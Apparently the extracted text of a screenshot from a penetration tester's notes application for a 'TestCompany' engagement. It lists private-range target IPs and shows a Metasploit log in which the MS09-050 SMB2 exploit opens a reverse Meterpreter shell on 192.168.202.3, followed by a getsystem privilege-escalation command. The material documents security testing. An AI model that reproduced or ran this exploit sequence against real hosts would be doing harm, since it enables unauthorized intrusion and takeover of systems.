 TestCompany-ext-20150315: 192.168.202.3
File Edit Search Format View Go Tools Window Help
B I U S MS L Cantarell 10 A
TestCompany-ext-2015031
project-notes
targets
Trash
Title Created time Modified time
TestCompany-ext-20150315 Sat, Mar 21 12:18 AM Sat, Mar 21 12:18 AM
project-notes Sat, Mar 21 12:19 AM Sat, Mar 21 12:23 AM
targets Sat, Mar 21 12:21 AM Sat, Mar 21 12:21 AM
192.168.202.1 Sat, Mar 21 12:21 AM Sat, Mar 21 12:21 AM
192.168.202.131 Sat, Mar 21 12:31 AM Sat, Mar 21 12:31 AM
192.168.202.130 Sat, Mar 21 12:32 AM Sat, Mar 21 12:32 AM
192.168.202.128 Sat, Mar 21 12:32 AM Sat, Mar 21 12:32 AM
192.168.202.3 Tue, 05 04:06 PM 03:56 PM
Trash Sat, Mar 21 12:18 AM Sat, Mar 21 12:18 AM
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse handler on 192.168.202.129:4444
[*] Connecting to the target (192.168.202.3:445)...
[*] Sending the exploit packet (857 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (770048 bytes) to 192.168.202.3
[*] Meterpreter session 1 opened (192.168.202.129:4444 -> 192.168.202.3:49273) at 2015-05-09 15:26:58 -0400
meterpreter >
meterpreter > getsystem